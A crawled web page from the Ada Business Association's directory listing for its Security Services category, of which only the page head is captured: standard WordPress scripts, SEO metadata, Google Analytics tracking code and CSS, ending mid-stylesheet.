

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://business.adabusinessassociation.com/list/category/security-services-62
body_size: 35494
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<!-- start injected HTML (CCID=9476) -->
<!-- page template: https://adabusinessassociation.com/micronet-template/ -->
<base href="https://adabusinessassociation.com/" />
<meta name="keywords" content="Ada Business Association,Ada,directory,business search,member search" />
<link href="https://business.adabusinessassociation.com/integration/customerdefinedcss?_=rm_Iqg2" rel="stylesheet" type="text/css" />
<link rel="alternate stylesheet" type="application/rss+xml" title="Security Services Category | Ada Business Association RSS Feed" href="https://business.adabusinessassociation.com/list/rss/security-services-62" />
<!-- end injected HTML -->

<meta charset="UTF-8" />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Security Services Category | Ada Business Association</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Ada Business Association | Security Services" />
	
	<link rel="canonical" href="https://business.adabusinessassociation.com/list" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		
		
		
		
		
		
		<meta property="article:published_time" content="2017-04-05T19:19:53+00:00" />
		<meta property="article:modified_time" content="2023-04-25T15:58:54+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="MicroNet Template - Ada Business Association" />
		<meta name="twitter:description" content="" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/adabusinessassociation.com\/micronet-template\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/adabusinessassociation.com#listItem","position":1,"name":"Home","item":"https:\/\/adabusinessassociation.com","nextItem":{"@type":"ListItem","@id":"https:\/\/adabusinessassociation.com\/micronet-template\/#listItem","name":"MicroNet Template"}},{"@type":"ListItem","@id":"https:\/\/adabusinessassociation.com\/micronet-template\/#listItem","position":2,"name":"MicroNet Template","previousItem":{"@type":"ListItem","@id":"https:\/\/adabusinessassociation.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/adabusinessassociation.com\/#organization","name":"Ada Business Association","description":"Focused on Business","url":"https:\/\/adabusinessassociation.com\/","logo":{"@type":"ImageObject","url":"https:\/\/adabusinessassociation.com\/wp-content\/uploads\/2023\/04\/adalogo.fw_-1.png","@id":"https:\/\/adabusinessassociation.com\/micronet-template\/#organizationLogo","width":300,"height":150},"image":{"@id":"https:\/\/adabusinessassociation.com\/micronet-template\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/adabusinessassociation.com\/micronet-template\/#webpage","url":"https:\/\/adabusinessassociation.com\/micronet-template\/","name":"MicroNet Template - Ada Business Association","description":"","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/adabusinessassociation.com\/#website"},"breadcrumb":{"@id":"https:\/\/adabusinessassociation.com\/micronet-template\/#breadcrumblist"},"datePublished":"2017-04-05T15:19:53-04:00","dateModified":"2023-04-25T11:58:54-04:00"},{"@type":"WebSite","@id":"https:\/\/adabusinessassociation.com\/#website","url":"https:\/\/adabusinessassociation.com\/","name":"Ada Business Association","description":"Focused on Business","inLanguage":"en-US","publisher":{"@id":"https:\/\/adabusinessassociation.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ada Business Association &raquo; Feed" href="https://adabusinessassociation.com/feed/" />
<link rel="alternate" type="text/calendar" title="Ada Business Association &raquo; iCal Feed" href="https://adabusinessassociation.com/events-old/?ical=1" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-PY2726T6GC"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/adabusinessassociation.com\/micronet-template\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-PY2726T6GC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-PY2726T6GC', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/adabusinessassociation.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=eee1ec9a347042aed40b680a588698fe"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://adabusinessassociation.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://adabusinessassociation.com/wp-includes/css/dist/block-library/style.min.css?ver=eee1ec9a347042aed40b680a588698fe' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://adabusinessassociation.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://adabusinessassociation.com/wp-content/uploads/font-awesome/v6.7.2/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #39393a;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #757575;--wp--preset--color--fl-accent: #407589;--wp--preset--color--fl-accent-hover: #83b7b5;--wp--preset--color--fl-topbar-bg: #39393a;--wp--preset--color--fl-topbar-text: #ffffff;--wp--preset--color--fl-topbar-link: #ffffff;--wp--preset--color--fl-topbar-hover: #ffffff;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #66b637;--wp--preset--color--fl-header-link: #66b637;--wp--preset--color--fl-header-hover: #159cdc;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #428bca;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #000000;--wp--preset--color--fl-footer-widgets-link: #407589;--wp--preset--color--fl-footer-widgets-hover: #83b7b5;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #407589;--wp--preset--color--fl-footer-link: #eeab51;--wp--preset--color--fl-footer-hover: #83b7b5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) 